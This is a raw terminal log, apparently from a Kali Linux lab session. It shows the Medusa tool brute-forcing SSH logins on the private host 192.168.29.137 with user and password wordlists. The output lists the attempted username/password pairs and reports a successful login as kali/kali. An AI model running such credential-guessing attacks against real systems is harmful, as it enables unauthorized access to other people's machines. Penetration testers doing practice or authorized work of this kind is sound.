 Burps.zip
┌──(root💀kali)-[~/桌面]
└─# medusa -M ssh -h 192.168.29.137 -U user.txt -P password.txt -t 10
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: admin (2 of 7, 1 complete) Password: password (1 of 5 complet
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: admin (2 of 7, 2 complete) Password: root (2 of 5 complete)
ERROR: ssh.mod: Failed establishing SSH session (1/4): Host: 192.168.29.137 User: 123 Pass: 123456
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: admin (2 of 7, 2 complete) Password: admin (3 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: admin (2 of 7, 2 complete) Password: kali (4 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: admin (2 of 7, 2 complete) Password: 123456 (5 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: user (1 of 7, 2 complete) Password: kali (1 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: user (1 of 7, 2 complete) Password: root (2 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: user (1 of 7, 2 complete) Password: 123456 (3 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: user (1 of 7, 2 complete) Password: admin (4 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: user (1 of 7, 2 complete) Password: password (5 of 5 complete
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: jason (5 of 7, 2 complete) Password: 123456 (1 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: kali (7 of 7, 2 complete) Password: 123456 (1 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: jason (5 of 7, 2 complete) Password: root (2 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: kali (7 of 7, 2 complete) Password: root (2 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: kali (7 of 7, 2 complete) Password: kali (3 of 5 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.29.137 User: kali Password: kali [SUCCESS]
ERROR: ssh.mod: Failed establishing SSH session (2/4): Host: 192.168.29.137 User: 123 Pass: 123456
ERROR: [ssh.mod] Failed to exchange encryption keys. Are you sure this is a SSHv2 server?
NOTICE: [ssh] Host: 192.168.29.137 - Login thread (7) prematurely ended. The current number of parallel login threads may exceed w
is host will be decreased.
NOTICE: [ssh] Host: 192.168.29.137 User: 123 Password: 123456 - The noted credentials have been added to the end of the queue for
ERROR: ssh.mod: Failed establishing SSH session. The following credentials have been added to the missed queue for later testing: